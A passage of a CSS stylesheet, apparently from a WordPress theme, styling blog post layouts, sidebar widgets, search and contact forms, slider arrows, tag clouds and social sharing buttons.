text-overflow: ellipsis;
}
#posts-content .post.BlogMinimal img {
margin: 0;
}
#posts-content .post.BlogMinimal .blog-image-container {
display: block;
overflow: hidden;
margin-bottom: 25px;
position: relative;
}
#posts-content .post.BlogMinimal .blog-image-container:before {
content: '';
position: absolute;
top: 0;
left: 0;
height: 100%;
width: 100%;
background-color: rgba(0,0,0,0.1);
opacity: 0;
-webkit-transition: opacity 0.25s ease;
-moz-transition: opacity 0.25s ease;
transition: opacity 0.25s ease;
z-index: 100;
}
#posts-content .post.BlogMinimal .blog-image-container:hover img {
-webkit-transform: scale(1.1);
-moz-transform: scale(1.1);
transform: scale(1.1);
}
#posts-content .post.BlogMinimal .blog-image-container:hover:before {
-webkit-transition: opacity 0.5s ease;
-moz-transition: opacity 0.5s ease;
transition: opacity 0.25s ease;
}
#posts-content .post.BlogMinimal {
width: calc(33.333% - 20px);
margin-right: 30px;
padding-bottom: 0;
margin-bottom: 18px;
}
#posts-content .post.BlogMinimal:nth-child(3n) {
margin-right: 0;
}
#posts-content .post.BlogMinimal .comment-count {
float: none;
}
#posts-content .post.BlogMinimal .entry-content {
max-height: 50px;
overflow: visible;
margin-bottom: 25px;
float: left;
text-align: left;
display: block;
}
#posts-content .post.BlogMinimal .entry-meta .published:before {
display: none;
}
#posts-content .format-status .entry-content p {
font-size: 20px;
font-style: italic;
font-weight: 300;
}
.post_format-post-format-image .wp-post-image {
display: none;
}
.single-post #posts-content .post {
margin-bottom: 0;
padding-bottom: 0;
}
#posts-content img {
max-width: 100%;
height: auto;
margin-bottom: 0;
}
.related-content .portfolio img,
.single-post #posts-content .related-posts img {
max-width: calc(100% - 30px);
border-radius: 5px;
margin-bottom: 0px;
max-width: 100%;
height: auto;
}
#posts-content .blog_widget img {
max-width: 100%;
margin: 0;
height: auto;
height: intrinsic;
}
#posts-content .wp-post-image {
-webkit-transition: all 250ms ease-in-out;
-moz-transition: all 250ms ease-in-out;
-o-transition: all 250ms ease-in-out;
transition: all 200ms ease-in-out;
margin-bottom: 35px;
}
#posts-content.blog-single .wp-post-image {
margin-bottom: 50px;
}
#posts-content.blog-single .blog_widget img.wp-post-image {
margin-bottom: 0;
}
#posts-content .entry-audio {
margin-bottom: 30px;
}
#posts-content .entry-video {
margin-bottom: 30px;
}
#posts-content .entry-gallery {
margin-bottom: 30px;
}
#posts-content .blog-single-content .entry-video {
margin-bottom: 0;
}
#posts-content.blog-img-top-list .wp-post-image {}
.single-post .navigation.pagination {
float: none;
margin-bottom: 0;
padding: 0;
margin-top: 75px;
}
#posts-content .comment-count {
margin-right: 5px;
}
#posts-content .comment-count span {
margin-right: 0;
}
#posts-content .comment-count .far {
margin-right: 7px;
}
.entry-meta .fa, .entry-meta .fas, .entry-meta .far {
margin-right: 5px;
font-size: 16px;
}
.entry-meta .far {
font-weight: 600!important;
}
.entry-meta .far.fa-file-alt,
.entry-meta .far.fa-clock {
font-weight: 400!important;
}
.entry-meta span {
margin-right: 10px;
}
.entry-meta .sticky-post {
padding-right: 10px;
}
.topbar-phone a:before,
.entry-meta .page-type:before,
.entry-meta .published:before,
.entry-meta .author:before {
content: '';
width: 1px;
height: 12px;
background: none;
position: absolute;
right: 0;
top: 2px;
display: none;
}
.topbar-phone a,
.entry-meta .page-type,
.entry-meta .published,
.entry-meta .author {
padding-right: 8px;
position: relative;
display: inline-flex;
}
.entry-meta .comment-number {
font-weight: 500;
line-height: 1;
display: inline-flex;
}
.entry-meta .fa-calendar-o {
font-size: 11px;
}
#comments #respond #reply-title, .reply-title, .widget-title, #reply-title {
font-size: 16px;
font-family: inherit;
text-align: left;
font-weight: bold;
margin: 0;
letter-spacing: -0.3px;
line-height: 40px;
}
.reply-title {
border-bottom: 1px solid rgba(34, 35, 40, 0.13);
padding-bottom: 30px;
}
.comment-notes {
display: none;
}
#comments .children li:last-child, #comments .children li {
border-top: none;
margin-top: 20px;
padding-bottom: 0;
padding-top: 0;
border-bottom: none;
}
.blog_widget {
margin-bottom: 30px;
padding-left: 0;
border-bottom: 1px solid #e7e7e7;
padding-bottom: 30px;
}
.blog_widget:last-child {
border-bottom:0;
margin-bottom: 0;
padding-bottom: 0;
}
.blog_widget .ajax-loader {
display: none!important;
}
#single-page .single-page-content .widget ul,
.blog_widget ol,
.blog_widget ul {
padding: 0;
list-style-type: none;
line-height: inherit;
}
.blog_widget ul.children {
padding-left: 15px;
}
.blog_widget ul.sub-menu {
padding-left: 15px;
}
#single-page .single-page-content .widget ul li,
.blog_widget ul li {
color: inherit;
}
.blog_widget.widget_nav_menu ul li,
.blog_widget.widget_meta ul li,
.blog_widget.widget_pages ul li,
.blog_widget.widget_archive ul li,
.blog_widget.widget_product_categories ul li,
.blog_widget.widget_categories ul li {
line-height: 45px;
font-size: 17px;
}
.blog_widget .post_count {
float: right;
}
.blog_widget.widget_recent_comments ul li,
.blog_widget.widget_rss ul li {
margin-bottom: 20px;
}
.blog_widget.widget_categories ul li a {
}
.blog_widget.widget_product_categories ul,
.blog_widget.widget_categories ul {
margin-bottom: 0;
}
#wrapper .blog_widget.widget_product_categories .widget-title,
#wrapper .blog_widget.widget_categories .widget-title {
margin-bottom: 18px;
}
#single-page .single-page-content .widget ul li a {
-webkit-transition: 0.2s ;
-moz-transition: 0.2s ;
-ms-transition: 0.2s ;
-o-transition: 0.2s ;
transition: 0.2s ;
}
#single-page .single-page-content .widget ul.sub-menu {margin-bottom: 0;padding-left: 20px;}
#single-page .single-page-content .widget .widgettitle {
padding: 30px 0;
padding-top: 33px;
margin: 0;
border-top: 2px solid;
line-height: 1;
font-size: 18px;
font-weight: bold;
font-family: inherit;
letter-spacing: -0.3px;
}
#single-page .single-page-content .widget.widget_nav_menu .widgettitle {
border-top: none;
padding-top: 0;
}
#single-page .vc_col-sm-3 .wpcf7 .wpcf7-submit {
float: none;
border:none!important;
}
#single-page .vc_col-sm-3 .wpb_content_element {margin-bottom: 0;}
#single-page .vc_col-sm-3 .wpcf7 {
padding: 20px;
margin-bottom: 40px;
background-color: rgba(0, 0, 0, 0.05);
}
.wp-block-search .wp-block-search__input,
.woocommerce .wcwl_email,
#posts-content .post input[type="password"],
.search .search-form .search-field,
.blog_widget .search-form .search-field,
.blog_widget .woocommerce-product-search .search-field,
.blog-header-form .wpcf7 .wpcf7-text,
.blog-header-form .wpcf7 .wpcf7-email {
height: 46px;
line-height: 46px;
max-width: 100%;
min-width: 100%;
border: none;
border-top-right-radius: 0;
border-bottom-right-radius: 0;
margin-bottom: 0;
padding: 0 30px;
outline: none;
}
#posts-content .post-password-form input[type="submit"] {
height: 46px;
line-height: 46px;
min-width: 150px;
}
.blog-header-form .wpcf7 .wpcf7-text, .blog-header-form .wpcf7 .wpcf7-email{
border-top-right-radius: 0!important;
border-bottom-right-radius: 0!important;
}
.container .section-subheading,
.blog-page-heading .section-subheading {
margin-top: 24px;
margin-bottom: 60px;
}
.search .search-form,
.blog_widget .woocommerce-product-search,
.blog_widget .search-form {
position: relative;
}
.search-no-results #posts-content #posts-content .search-form {display:inline-block;margin-left: 0;min-width: 300px;}
.search-no-results #posts-content #posts-content .search-form label {width:100%}
.woocommerce .wcwl_email,
#posts-content .wp-block-search input[type="search"],
#posts-content .post input[type="password"],
.search .search-form .search-field,
.blog_widget .woocommerce-product-search .search-field,
.blog_widget .search-form .search-field,
.blog_widget .wp-block-search .wp-block-search__input {
border-radius: 0px;
border: 1px solid #e7e7e7;
padding: 0 15px;
}
#posts-content .wp-block-search {
margin-bottom: 30px;
max-width: 320px;
}
.blog_widget .woocommerce-product-search .search-field,
.blog_widget .search-form .search-field {
background-color: transparent;
}
.search-form .search-field::-webkit-input-placeholder {color:#aaa;}
.search-form .search-field::-moz-placeholder  {color:#aaa;}
.search-form .search-field:-ms-input-placeholder {color: #aaa;}
.blog_widget .woocommerce-product-search label,
.blog_widget .search-form label {
width: 100%;
position: relative;
}
.blog-header-form {
display: block;
float: left;
width: 100%;
margin-top: 30px;
}
.blog-header-form .wpcf7 {
max-width: 520px;
position:relative;
width: 100%;
}
.blog-header-form .wpcf7-form-control-wrap {
position: relative;
margin-right: 0;
width: calc(100% - 184px);
display: block;
float: left;
}
.blog-header-form .wpcf7 .wpcf7-submit {
margin: 0;
height: 50px;
line-height: 48px;
border-bottom-left-radius: 0;
border-top-left-radius: 0;
margin-left: 0;
z-index: 10;
position: relative;
width: auto;
max-width: 184px;
}
.blog-header-form .wpcf7 .ajax-loader {
display: none;
}
#wrapper .blog-header-form .wpcf7 .wpcf7-submit:hover {
-webkit-transform: none;
transform: none;
}
.blog_widget ul.sub-menu li,
.blog_widget ul.children li {
background: none;
padding-bottom: 0;
}
.blog_widget ul.sub-menu li {
padding-right: 0;
}
.blog_widget ol li a,
.blog_widget ul li a {
color: inherit;
-webkit-transition: 0.25s;
-o-transition: 0.25s;
transition: 0.25s;
font-weight: 400;
}
.blog_widget ul li a:before {
content: "\f105";
font-family: 'sway-font';
position: relative;
font-weight: 600;
margin: 0;
-webkit-transition: .25s;
-moz-transition: .25s;
-ms-transition: .25s;
-o-transition: .25s;
transition: .25s;
font-size: 12px;
color: #828282!important;
display: none;
padding-right: 10px;
}
.blog_widget ul.redux-social-media-list li a:before {
display: none;
}
#product-content .blog-social-sharing a,
.modal-content-contact .redux-social-media-list a,
.kd-panel-social-list .redux-social-media-list a,
.blog_widget ul.redux-social-media-list li a {
margin-right: 15px;
transition: 0.25s;
display: block;
font-weight: normal;
width: 50px;
height: 50px;
border: 1px solid #e7e7e7;
border-radius: 50px;
text-align: center;
line-height: 50px;
color: inherit;
font-size: 15px;
}
#product-content .blog-social-sharing a:hover .fab,
.modal-content-contact .redux-social-media-list a:hover .fab {
color: #fff;
}
.blog_widget ul.redux-social-media-list li i {
color: #959595;
-webkit-transition: 0.25s;
-o-transition: 0.25s;
transition: 0.25s;
}
.blog_widget ul.redux-social-media-list li a .fa {
font-size: 18px;
}
.wp-block-categories-dropdown select,
.wp-block-archives-dropdown select,
.blog_widget select {
width: 100%;
padding: 0 15px;
background-color: #f4f4f4;
outline: none;
font-size: 14px;
line-height: 50px;
height: 50px;
border: none;
font-weight: bold;
color: #2f2f2f;
}
.wp-block-archives-dropdown,
.wp-block-categories-dropdown {
margin-bottom: 30px;
max-width: 320px;
}
.author-box-wrapper {
position: relative;
padding: 0;
border: none;
border-radius: 0px;
margin-top: 50px;
margin-bottom: 50px;
border: 1px solid #e7e7e7;
padding: 35px;
}
.related-title h3,
#comments .reply-title, #comments #respond #reply-title {
margin-top: 0;
border-top: none;
padding-top: 0;
line-height: 1;
letter-spacing: -0.01em;
text-align: center;
font-weight: 600;
}
#comments #respond #reply-title {
margin-bottom: 20px;
text-align: left;
}
#comments .reply-title {
text-align: left;
border: none;
}
.related-title h3 {
margin-left: 15px;
margin-right: 15px;
margin-bottom: 70px;
padding-top: 100px;
border-top: 1px solid #e7e7e7;
font-size: 34px;
}
#posts-content .post blockquote {
margin: 50px 0;
font-style: normal;
border-left-width: 2px;
width: 100%;
border: none;
display: block;
}
#posts-content .post blockquote p {
margin-bottom: 0;
max-width: 100%;
}
#posts-content .post table {
width: 100%;
border-right: 1px solid #e6e6e6;
border-bottom: 1px solid #e6e6e6;
margin-bottom: 25px;
}
.wp-block-calendar {
margin-bottom: 30px;
}
.wp-calendar-nav {
display: flex;
margin-top: 10px;
font-weight: 600;
justify-content: space-between;
}
#posts-content .post td, #posts-content .post th {
border-top: 1px solid #e6e6e6;
border-left: 1px solid #e6e6e6;
padding: 10px
}
#posts-content .post dl {
margin: 0;
}
#posts-content .post dd {
margin: 0 0 20px;
}
#posts-content .post p {
margin-bottom: 20px;
}
.blog-content p {
font-size: 17px;
}
#posts-content .post ol,
#posts-content .post ul {
margin-bottom: 25px;
}
.wp-block-gallery {
margin-bottom: 35px;
}
#posts-content .post ul.blocks-gallery-grid {
margin-bottom: 0;
}
#posts-content .post ol ol,
#posts-content .post ul ul {
margin-bottom:0;
}
#wrapper .blog-social-sharing .fab, #posts-content .attachment .tt_button .fa, #posts-content .tt_button .fa, #posts-content .attachment .tt_button .fab, #posts-content .post .tt_button .fab {
font-size: 15px;
-webkit-transition: 0.25s;
-o-transition: 0.25s;
transition: 0.25s;
font-weight: 400;
}
.related-content .portfolio .post-link:after,
.vc_custom_heading.post-link:after {
content: "\e900";
display: inline-block;
font-family: 'sway-font';
speak: none;
font-style: normal;
font-weight: bold;
font-variant: normal;
text-transform: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-weight: 900;
margin-right: 5px;
font-size: 18px;
margin-left: 7px;
float: right;
transition: -webkit- 0.2s cubic-bezier(0.38, 0.32, 0.36, 0.98) 0s;
-o-transition: 0.2s cubic-bezier(0.38, 0.32, 0.36, 0.98) 0s;
transition: 0.2s cubic-bezier(0.38, 0.32, 0.36, 0.98) 0s;
transition: 0.2s cubic-bezier(0.38, 0.32, 0.36, 0.98) 0s, -webkit-transform 0.2s cubic-bezier(0.38, 0.32, 0.36, 0.98) 0s;
}
#posts-content .post-link:after,
#posts-content .post .post-link:after {
content: "\f054";
display: inline-block;
font-family: 'sway-font';
speak: none;
font-weight: 600;
font-style: normal;
font-variant: normal;
text-transform: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size: 10px;
margin-left: 8px;
margin-top: 0;
transition: -webkit- 0.2s cubic-bezier(0.38, 0.32, 0.36, 0.98) 0s;
-o-transition: 0.2s cubic-bezier(0.38, 0.32, 0.36, 0.98) 0s;
transition: 0.2s cubic-bezier(0.38, 0.32, 0.36, 0.98) 0s;
transition: 0.2s cubic-bezier(0.38, 0.32, 0.36, 0.98) 0s, -webkit-transform 0.2s cubic-bezier(0.38, 0.32, 0.36, 0.98) 0s;
}
.related-content .portfolio .post-link {display: inline-block;}
.related-content .portfolio .post-link:hover:after,
.vc_custom_heading.post-link:hover:after,
#posts-content .post-link:hover:after,
#posts-content .post .post-link:hover:after {
margin-left: 12px;
}
#posts-content article p {
margin-bottom: 20px;
}
#wrapper .blog-social-sharing .tt_button {
display: inline-block;
margin: 0;
margin-right: 7px;
padding: 0 15px;
}
#posts-content .post address {
font-style: italic
}
#posts-content .post code, #posts-content .post kbd {
background-color: #efefef;
border: none;
box-shadow: none;
}
#posts-content .post kbd {
color: inherit;
}
#posts-content .post pre {
background-color: #efefef;
border: none;
padding: 20px;
border-radius: 3px;
margin-bottom: 30px;
white-space: pre-wrap;
word-wrap: break-word;
}
#posts-content .post input {
border: none;
border-radius: 3px;
line-height: 1;
font-size: 14px;
outline: none;
padding: 0 15px;
}
#posts-content .post input[type="submit"] {
border: none;
border-radius: 2px;
padding: 0 25px;
color: #fff;
-webkit-transition: 0.2s;
-moz-transition: 0.2s;
-ms-transition: 0.2s;
-o-transition: 0.2s;
transition: 0.2s;
}
#posts-content .post_format-post-format-gallery br {display: none;}
#posts-content .post .gallery-item {
margin: 0;
position: relative;
margin-right: 0;
margin-bottom: 0;
overflow: hidden;
}
.attachment-template-default .breadcrumbs {max-width: 100%}
.attachment-template-default #posts-content img {width: inherit;}
.single-format-gallery #posts-content .gallery .owl-wrapper-outer,
#posts-content .entry-gallery .owl-wrapper-outer {
box-shadow: 0 25px 98px 0 rgba(0,0,0,0.1);
}
.feature-sections-wrapper .owl-wrapper-outer img {
border-radius: 0px;
}
.single-format-gallery #posts-content .gallery .owl-nav,
#posts-content .entry-gallery .owl-nav {
margin-top: -45px;
z-index:10;
position:relative;
margin-bottom: 55px;
}
.single-format-gallery #posts-content .gallery .owl-nav div,
#posts-content .entry-gallery .owl-nav div {
background-color: #fff;
margin: 0 2px;
border-radius: 0px;
}
.single-format-gallery #posts-content .gallery .owl-nav div:hover,
#posts-content .entry-gallery .owl-nav div:hover {
border: 2px solid #fff;
}
.gallery-item .gallery-caption, figcaption {
background-color: rgba(51, 51, 51, 0.8);
color: #fff;
position: relative;
width: 100%;
font-size: 11px;
transition: 0.25s;
text-overflow: ellipsis;
overflow: hidden;
height: 40px;
line-height: 30px;
padding: 5px 10px;
white-space: nowrap;
}
figcaption {
white-space: initial;
}
.menu-item a img {
height: auto
}
.single-format-gallery #posts-content .gallery .gallery-item img,
#posts-content .post .gallery-item img {
border: none;
border-radius: 0px;
width: 100%;
height: auto;
}
#posts-content .post iframe {
max-width: 100%;
max-height: 450px;
}
#posts-content .post.format-aside .blog-single-title {
display: none;
}
.page-template-default #comments {
margin-top: 30px;
}
#single-page {
padding: 0;
}
#single-page .single-page-content {
padding: 0 15px;
}
.wpb-js-composer #single-page .single-page-content {
padding: 0;
}
#posts-content .post .gallery { display: flex; flex-flow: row wrap; margin: -5px;     margin-bottom: 30px; }
#posts-content .post .gallery-columns-1 figure { width: 100%; }
#posts-content .post .gallery-columns-2 figure { flex: 0 1 50%; }
#posts-content .post .gallery-columns-3 figure { flex: 0 1 33.33%; }
#posts-content .post .gallery-columns-4 figure { flex: 0 1 25%; }
#posts-content .post .gallery-columns-5 figure { flex: 0 1 20%; }
#posts-content .post .gallery-columns-6 figure { flex: 0 1 16.66%; }
#posts-content .post .gallery-columns-7 figure { flex: 0 1 14.28%; }
#posts-content .post .gallery-columns-8 figure { flex: 0 1 12.5%; }
#posts-content .post .gallery-columns-9 figure { flex: 0 1 11.11%; }
#posts-content .post .gallery .gallery-item { padding: 5px; }
#posts-content .post .gallery.post-gallery-carousel {display: block !important;margin-bottom: 50px;}
#posts-content .post .gallery.post-gallery-carousel .gallery-item { margin: 0; }
.entry-video.simple-video-iframe { display: block; border-radius: 0; box-shadow: none; }
#posts-content .post .entry-video.simple-video-iframe iframe { position: relative; min-height: 440px; border-radius: 0; }
@media (max-width: 1270px) {
#single-page {
padding-top: 0!important
}
}
.maintenance #single-page {padding-top: 0!important;min-height: inherit;}
.section-subheading,
#single-page .section-subheading {
text-align: left;
max-width: 673px;
margin-top: 18px;
margin-bottom: 20px;
}
#wrapper blockquote {
margin: 30px 0;
background-color: #fff;
transition: 0.25s;
border: none;
padding: 40px;
font-size: inherit;
box-shadow: 0 5px 70px rgba(38, 42, 76, 0.1);
display: flex;
}
#wrapper blockquote p {
margin-bottom: 0!important;
}
.container blog-single-title-meta-wrapper {text-align: center;}
#single-page blockquote p {
margin-bottom: 0;
}
blockquote cite {
font-weight: 500;
margin: 15px 0;
display: block;
font-style: inherit;
font-size: 18px;
line-height: 1;
}
#wp-calendar,
#single-page table {
border-right: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
}
#wp-calendar {
max-width: 320px;
margin-bottom: 0!important;
}
#single-page table {
margin-bottom: 25px;
}
#wp-calendar td, #wp-calendar th,
#single-page td, #single-page th {
border-top: 1px solid #e7e7e7;
border-left: 1px solid #e7e7e7;
padding: 10px;
}
#single-page dl {
margin: 0 20px;
}
#single-page dd {
margin: 0 0 20px;
}
#single-page address {
font-style: normal;
}
#single-page code, #single-page kbd {
background-color: #efefef;
border: none;
box-shadow: none;
}
#single-page kbd {
color: inherit;
}
#single-page pre {
background-color: #efefef;
border: none;
padding: 20px;
border-radius: 3px;
margin-bottom: 30px;
}
#single-page pre {
background-color: #efefef;
border: none;
padding: 20px;
border-radius: 3px;
margin-bottom: 30px;
}
#single-page .gallery-item {
width: 100%;
margin: 0;
margin-bottom: 20px;
}
#single-page .gallery-item img {
border: none;
}
#single-page iframe {
max-width: 100%;
}
#single-page.format-aside .blog-single-title {
display: none;
}
.page img,
.single-post img {
max-width: 100%;
height: auto;
}
#single-page #comments ul li:before {
display: none;
}
#posts-content .fa-thumb-tack {
margin-right: 5px;
}
#posts-content .blog-content ul li, #posts-content .page-content ul li {
}
#posts-content .blog-content ul li:before, #posts-content .page-content ul li:before {
margin-left: -10px;
}
#posts-content ol ul ol li,
#posts-content ol ul li,
#posts-content ol li {
list-style-type: decimal!important;
}
#posts-content ol ul ol li:before,
#posts-content ol ul li:before,
#posts-content ol li:before {
display: none!important;
}
#posts-content ol ul li {
list-style-type: none!important;
}
.blog_widget ul li a:hover:before {
opacity: 1;
}
.navigation.pagination .next:after, #posts-content .more-button a:after {
margin-left: 8px;
margin-right: 0;
line-height: 25px;
}
.pagination {
margin: 10px 0 0 0;
}
.navigation.pagination {
text-align: center;
width: 100%;
float: left;
margin-top: 0px;
padding-right: 15px;
padding-left: 15px;
margin-bottom: 0;
}
.navigation.pagination .page-numbers {
display: none
}
.navigation.pagination .screen-reader-text {
display: none;
}
.navigation.pagination .next {
float: right;
}
.navigation.pagination .prev {
float: left;
}
.wpb_wrapper #loginform .button,
#comments input[type="submit"], #single-page #comments input[type="submit"], .contact-map-container .toggle-map, .wpcf7 .wpcf7-submit,
.navigation.pagination .next, .navigation.pagination .prev {
-webkit-transition: 0.2s !important;
-moz-transition: 0.2s !important;
-ms-transition: 0.2s !important;
-o-transition: 0.2s !important;
transition: 0.2s !important;
text-align: center;
height: 46px;
border-radius: 0;
padding: 0;
margin: auto;
display: table;
box-sizing: border-box;
line-height: 46px;
outline: none;
cursor: pointer;
background-color: transparent;
width: auto;
min-width: 165px;
letter-spacing: 0.01em;
}
.wpb_wrapper #loginform .button,
.wpcf7 .wpcf7-submit {
width: 100%;
border: none;
color: #fff;
background-color: transparent;
}
.wpcf7 input[type="file"] {
width: 100%;
background-color: #f3f3f3;
border: 1px solid #e5e7f2;
color: inherit;
border-radius: 0px;
outline: none;
padding: 13px 20px;
-webkit-appearance: none;
margin-bottom: 10px;
}
.wpb_wrapper #loginform .button {
float: left;
width: auto;
height: 50px;
}
.vc_col-sm-12 .wpcf7-form-control-wrap {
margin-right: 10px;
float: none;
}
.vc_col-sm-12 .wpcf7 .wpcf7-submit {
margin-top: 0;
}
.row .vc_custom_heading a:hover {
opacity: 1;
}
.wpcf7-form textarea:focus,
.wpcf7 .wpcf7-text:focus {
border-color: #ccc;
}
.wpcf7 .wpcf7-submit:hover {
background-color: #fff;
}
#comments input[type="submit"], #single-page #comments input[type="submit"], .wpcf7 .wpcf7-submit {
float: left;
height: 50px;
line-height: 24px;
}
.blog_widget .wpcf7 .wpcf7-submit {
float: none;
}
.wpcf7 .wpcf7-submit {
padding-top: 0!important;
padding-bottom: 0!important;
height: 55px;
line-height: 55px;
width: auto;
margin: auto;
float: none;
}
.white-button-form .wpcf7 .wpcf7-submit {
background: #fff;
border-color: #fff;
}
.widget_text .wpcf7 .wpcf7-submit {
float: none;
width: 100%;
}
#comments input[type="submit"], #single-page #comments input[type="submit"] {
display: inline-block!important;
}
#comments input[type="submit"] {
float: none;
display: inline-block;
color: #fff;
}
#comments input[type="submit"]:hover {
background-color: transparent;
}
.page #single-page #comments input[type="submit"]:hover,
#comments input[type="submit"]:hover,
#single-page #comments input[type="submit"]:hover,
.contact-map-container .toggle-map:hover,
.navigation.pagination .next:hover,
.navigation.pagination .prev:hover {
color: #fff;
}
.searchform {
position: relative;
}
.woocommerce-ordering select,
.searchform #s {
width: 100%;
padding: 0 20px;
border: none;
outline: none;
font-size: inherit;
line-height: 50px;
height: 50px;
margin-top: 0;
border-radius: 0;
background: none;
}
.wp-block-search .wp-block-search__inside-wrapper {
position: relative;
}
#wrapper .wp-block-search__button,
.woocommerce-product-search button[type="submit"],
.woocommerce-product-search input[type="submit"],
.search-submit {
position: absolute;
outline: none;
background: none;
margin-top: 0;
-webkit-transition: 0.25s;
-o-transition: 0.25s;
transition: 0.25s;
border: none;
top: 0;
padding: 0;
right: 0;
height: 45px;
width: 45px;
font-family: 'sway-font';
opacity: 1;
font-size: 15px;
}
.woocommerce-product-search button[type="submit"] {
font-size: 0;
}
.woocommerce-product-search button[type="submit"]:before {
content: "\e905";
font-size: 13px;
display: block;
line-height: 45px;
font-family: 'sway-font';
font-size: 15px;
}
#wrapper .tparrows:not(.hades):not(.ares):not(.hebe):not(.hermes):not(.hephaistos):not(.persephone):not(.erinyen):not(.zeus):not(.metis):not(.dione):not(.uranus) {
background: none;
border-radius: 0px;
width: 40px;
height: 40px;
line-height: 40px;
opacity: 1;
-webkit-transition: 0.2s;
-o-transition: 0.2s;
transition: 0.2s;
box-sizing: border-box;
position: absolute;
pointer-events: auto;
font-family: 'sway-font';
font-size: 0;
color: #fff!important;
background: rgb(255 255 255 / 0.1)!important;
border: none!important;
}
#wrapper .tparrows:not(.hades):not(.ares):not(.hebe):not(.hermes):not(.hephaistos):not(.persephone):not(.erinyen):not(.zeus):not(.metis):not(.dione):not(.uranus):before {
content: "\e90d"!important;
display: block;
font-size: 18px;
line-height: 26px;
font-family: 'sway-font';
box-sizing: border-box;
font-weight: bold;
transition: transform 0.2s ease;
font-size: 16px;
box-sizing: border-box;
position: absolute;
width: 40px;
height: 40px;
left: 0;
top: 0;
line-height: 40px;
margin-left: 0;
margin-right: 0;
}
#wrapper .tparrows:not(.hades):not(.ares):not(.hebe):not(.hermes):not(.hephaistos):not(.persephone):not(.erinyen):not(.zeus):not(.metis):not(.dione):not(.uranus).tp-leftarrow:before {
content: "\e90c"!important;
}
#wrapper .tparrows:not(.hades):not(.ares):not(.hebe):not(.hermes):not(.hephaistos):not(.persephone):not(.erinyen):not(.zeus):not(.metis):not(.dione):not(.uranus):hover {
opacity: 1;
border: none!important;
}
.wpb_revslider_element .hesperiden.tparrows.tp-leftarrow:before {
margin-left: 0!important;
}
.wpb_revslider_element .hebe .tp-bullet-image {
display: none!important
}
#wrapper .tparrows:hover:before {
-webkit-transform: translateX(3px);
transform: translateX(3px);
}
#wrapper .tparrows.tp-leftarrow:hover:before {
-webkit-transform: translateX(-3px);
transform: translateX(-3px);
}
#wrapper #dark-navigation .tparrows:before {
color: #1a1a1a
}
#wrapper #dark-navigation .tparrows {
color: #1a1a1a!important;
border: 2px solid rgba(26, 26, 26, 0.25)!important;
box-sizing: content-box;
}
#wrapper #dark-navigation .tparrows:hover {
border: 2px solid #1a1a1a!important;
}
.woocommerce-product-search button[type="submit"]:hover,
.woocommerce-product-search input[type="submit"]:hover,
.search-submit:hover {
opacity: 1;
}
.tags {
margin-top: 0;
margin-bottom: 30px;
border-top: none;
width: 100%;
padding-top: 0;
}
.content-area .vc_basic_grid .vc_grid .blog-detailed-grid .vc_gitem-post-category-name a,
.post .entry-categories a,
.portfolio .entry-categories a,
.tags a, .tagcloud a, .tags-label {
display: inline-block;
margin-right: 10px;
transition: 0.25s;
font-size: 14px!important;
color: inherit;
position: relative;
padding: 0 12px;
margin: 0;
-webkit-transition: all 0.4s cubic-bezier(0.25, 1, 0.2, 1);
transition: all 0.4s cubic-bezier(0.25, 1, 0.2, 1);
z-index: 1;
margin-bottom: 5px;
margin-right: 3px;
border-radius: 15px;
line-height: 30px;
font-weight: 500;
}
.portfolio .entry-categories a {
margin-right: 5px;
}
.content-area .vc_basic_grid .vc_grid .blog-detailed-grid .vc_gitem-post-category-name a {
display: block;
margin-top: 5px;
margin-bottom: 18px;
}
.content-area .vc_basic_grid .vc_grid .blog-detailed-grid .vc_gitem-post-category-name {
float: left;
padding: 0;
margin-bottom: 0;
}
.content-area .vc_basic_grid .vc_grid .blog-detailed-grid .vc_gitem-post-category-name:after {
display:none;
}
.content-area .vc_basic_grid .vc_grid .blog-detailed-grid .vc_gitem-post-category-name:hover {
background: none;
}
.portfolio .entry-categories ul,
.post .entry-categories ul {
list-style-type: none;
padding-left: 35px;
margin-bottom: 0px!important;
margin-top: 25px;
padding-right: 35px;
}
.portfolio .entry-categories li,
.post .entry-categories li {
display: inline-flex;
}
.content-area .vc_basic_grid .vc_grid .blog-detailed-grid .vc_gitem-post-category-name a:hover,
.portfolio .entry-categories a:hover,
.post .entry-categories a:hover,
.tags a:hover, .tagcloud a:hover {
color:#fff!important;
}
.content-area .vc_basic_grid .vc_grid .blog-detailed-grid .vc_gitem-post-category-name a:before,
.portfolio .entry-categories a:before,
.post .entry-categories a:before,
.tags a:before, .tagcloud a:before {
display: block;
height: 12px;
content: '';
position:relative;
-webkit-transition: all 0.4s cubic-bezier(0.25, 1, 0.2, 1);
transition: all 0.4s cubic-bezier(0.25, 1, 0.2, 1);
width: 12px;
float: left;
border-radius: 100%;
margin-right: 8px;
margin-top: 9px;
}
.widget_product_tag_cloud .tagcloud a:before {
display:none;
}
.content-area .vc_basic_grid .vc_grid .blog-detailed-grid .vc_gitem-post-category-name a:hover:before,
.portfolio .entry-categories a:hover:before,
.post .entry-categories a:hover:before,
.tags a:hover:before, .tagcloud a:hover:before {
background-color: #fff!important;
}
#wrapper .tt_button.btn-facebook:hover .fab {
color: #4267b2!important;
}
#wrapper .tt_button.btn-facebook:hover {
color: #4267b2!important;
border-color: #4267b2!important;
}
#wrapper .tt_button.btn-pinterest:hover .fab {
color: #e60023!important;
}
#wrapper .tt_button.btn-pinterest:hover {
color: #e60023!important;
border-color: #e60023!important;
}
#wrapper .tt_button.btn-linkedin:hover .fab {
color: #0073b1!important;
}
#wrapper .tt_button.btn-linkedin:hover {
color: #0073b1!important;
border-color: #0073b1!important;
}
#wrapper .tt_button.btn-twitter:hover .fab {
color: #00aced!important;
}
#wrapper .tt_button.btn-twitter:hover {
color: #00aced!important;
border-color: #00aced!important;
}
#wrapper .btn-pinterest:before,
#wrapper .btn-twitter:before,
#wrapper .btn-linkedin:before,
#wrapper .btn-facebook:before {
display:none;
}
.blog-social-sharing {
margin-top: 70px;
display: inline-flex;
}
.blog-single-content .tags + .blog-social-sharing {
float: right;
}
.author-box-separator {
border-top: 1px solid #e7e7e7;
margin-top: 45px;
}
.blog-social-sharing a,
.blog-social-sharing a i {
color: #777;
}
.blog-social-sharing a {
margin: 0 10px;
}
.blog-social-sharing .tt_button {
height: 46px;
line-height: 46px;
padding: 0;
font-size: 14px;
}
#wrapper .blog-social-sharing .tt_button .fab {
font-size: 16px;
margin: 0;
margin-right: 10px;
float: left;
